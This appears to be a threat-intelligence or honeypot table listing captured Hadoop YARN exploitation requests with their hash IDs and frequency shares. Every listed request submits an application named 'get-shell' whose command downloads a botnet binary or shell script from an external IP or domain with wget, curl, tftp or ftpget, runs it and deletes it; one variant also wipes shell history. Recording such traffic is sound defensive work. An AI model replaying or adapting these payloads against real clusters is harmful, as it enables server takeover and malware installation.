 | | | |
|---|---|---|
| 3999f476213b3a051e7027af941e571e | 0.12% | {"am-container-spec": {"commands": {"command": "cd /tmp; wget http://185.244.25.251/x86; chmod 777 *; ./x86 YARN; rm -rf *"}}, "application-id": "application_XXXXXXXXXXXXX_XXXX", "application-type": "YARN", "application-name": "get-shell"} |
| c0c2d5191ed71d4d57f698d3d5f081ab | 0.12% | {"am-container-spec": {"commands": {"command": "cd /tmp \|\| cd /etc \|\| cd /root; curl http://167.88.161.40/mydick > seijgei9o \|\| wget http://167.88.161.40/mydick -O -> seijgei9o; chmod 777 seijgei9o; ./seijgei9o yarn"}}, "application-id": "application_XXXXXXXXXXXXX_XXXX", "application-type": "YARN", "application-name": "get-shell"} |
| d293ff87757e9ee86868f9cb99059f7d | 0.12% | {"am-container-spec": {"commands": {"command": "cd /tmp; wget http://167.99.51.231/x86; chmod 777 *; ./x86 yarn-bots; rm -rf *"}}, "application-id": "application_XXXXXXXXXXXXX_XXXX", "application-type": "YARN", "application-name": "get-shell"} |
| eaeb12363b5deae68e1be29be7d550c0 | 0.12% | {"am-container-spec": {"commands": {"command": "cd /tmp \|\| cd /var/run \|\| cd /mnt \|\| cd /root \|\| cd /; wget http://46.36.37.121/weed.sh; chmod 777 weed.sh; sh weed.sh; tftp 46.36.37.121 -c get tftp1.sh; chmod 777 tftp1.sh; sh tftp1.sh; tftp -r tftp2.sh -g 46.36.37.121; chmod 777 tftp2.sh; sh tftp2.sh; ftpget -v -u anonymous -p anonymous -P 21 46.36.37.121 ftp1.sh ftp1.sh; sh ftp1.sh; rm -rf weed.sh tftp1.sh tftp2.sh ftp1.sh; rm -rf *"}}, "application-id": "application_XXXXXXXXXXXXX_XXXX", "application-type": "YARN", "application-name": "get-shell"} |
| fd319c9ebbd560a12e97568d44a92e7e | 0.12% | {"am-container-spec": {"commands": {"command": "cd /tmp \|\| cd /etc \|\| cd /root; curl http://167.88.161.40/yarn.x86 > seijgei9o \|\| wget http://167.88.161.40/mydick -O -> seijgei9o; chmod 777 seijgei9o; ./seijgei9o yarn"}}, "application-id": "application_XXXXXXXXXXXXX_XXXX", "application-type": "YARN", "application-name": "get-shell"} |
| 0753b21b5772c9fb670b8e0a586eb216 | 0.06% | {"am-container-spec": {"commands": {"command": "cd /tmp; wget http://188.138.100.8/ankit/jno.x86; chmod 777 *; ./ankit/jno.x86 b1gboats; rm -rf *"}}, "application-id": "application_XXXXXXXXXXXXX_XXXX", "application-type": "YARN", "application-name": "get-shell"} |
| 0df509ff2344b1d83f0a4f78989ba70b | 0.06% | {"am-container-spec": {"commands": {"command": "cd /tmp;wget http://94.177.231.48/sh;chmod 777 sh;/tmp/sh"}}, "application-id": "application_XXXXXXXXXXXXX_XXXX", "application-type": "YARN", "application-name": "get-shell"} |
| 38011e75cf449e2e9c05b1e4dfd7e2e2 | 0.06% | {"am-container-spec": {"commands": {"command": "cd /tmp \|\| cd /var/run \|\| cd /mnt \|\| cd /root \|\| cd /; wget http://46.29.165.33/bins/kowai.x86 -O /tmp/kowai; chmod +x /tmp/kowai; /tmp/kowai hadoop"}}, "application-id": "application_XXXXXXXXXXXXX_XXXX", "application-type": "YARN", "application-name": "get-shell"} |
| 3e876f3b1b2d969358d14bd1c31cc031 | 0.06% | {"am-container-spec": {"commands": {"command": "wget -q -O- http://prax0zma.ru/8.sh \| /bin/sh \| curl -fsSL http://prax0zma.ru/8.sh \| /bin/sh >/dev/null 2>&1;clear;history -c; clear;history -w"}}, "application-id": "application_XXXXXXXXXXXXX_XXXX", "application-type": "YARN", "application-name": "get-shell"} |
| 586e1a782f4871e10b69081349102471 | 0.06% | {"am-container-spec": {"commands": {"command": "cd /tmp; wget http://67.205.128.131/oxy.x86; chmod 777 *; ./oxy.x86 b1gboats; rm -rf *"}}, "application-id": "application_XXXXXXXXXXXXX_XXXX", "application-type": "YARN", "application-name": "get-shell"} |
| 694d3ab4d35a233d84c5cf1a340a3742 | 0.06% | {"am-container-spec": {"commands": {"command": "cd /tmp; rm -rf *; wget http://80.211.59.125/n; sh n"}}, "application-id": "application_XXXXXXXXXXXXX_XXXX", "application-type": "YARN", "application-name": "get-shell"} |
| 72f476fac8d2db814f5b5d48f2184103 | 0.06% | {"am-container-spec": {"commands": {"command": "cd /tmp; wget http://185.244.25.251/bins/x86; chmod 777 *; ./x86 messiah.x86; rm -rf *"}}, "application-id": "application_XXXXXXXXXXXXX_XXXX", "application-type": "YARN", "application-name": "get-shell"} |
| 7b145e2db6b93a358674358629efa516 | 0.06% | {"am-container-spec": {"commands": {"command": "cd /tmp; wget http://185.244.25.251/x86; chmod 777 *; ./x86 messiah.x86; rm -rf *"}}, "application-id": "application_XXXXXXXXXXXXX_XXXX", "application-type": "YARN", "application-name": "get-shell"} |
| 96c88b1b979427688bcb2de65cb2c54e | 0.06% | {"am-container-spec": {"commands": {"command": "cd /tmp \|\| cd /var/run \|\| cd /mnt \|\| cd /root \|\| cd /; wget http://68.183.96.48/bins/hoho.x86 -O /tmp/flex; chmod +x /tmp/flex; /tmp/flex servers"}}, "application-id": "application_XXXXXXXXXXXXX_XXXX", "application-type": "YARN", "application-name": "get-shell"} |
| ebc00bdbd1a1b739cde7aec0d15f273e | 0.06% | {"am-container-spec": {"commands": {"command": "cd /tmp \|\| cd /var/run \|\| cd /mnt \|\| cd /root \|\| cd /; wget http://142.93.152.247/8UsA.sh; curl -O http://142.93.152.247/8UsA.sh; chmod 777 8UsA.sh; sh 8UsA.sh; tftp 142.93.152.247 -c get t8UsA.sh; chmod 777 t8UsA.sh; sh t8UsA.sh; tftp -r t8UsA2.sh -g 142.93.152.247; chmod 777 t8UsA2.sh; sh t8UsA2.sh; ftpget -v -u anonymous -p anonymous -P 21 142.93.152.247 8UsA1.sh 8UsA1.sh; sh 8UsA1.sh; rm -rf 8UsA.sh t8UsA.sh t8UsA2.sh 8UsA1.sh; rm -rf *"}}, "application-id": "application_XXXXXXXXXXXXX_XXXX", "application-type": "YARN", "application-name": "get-shell"} |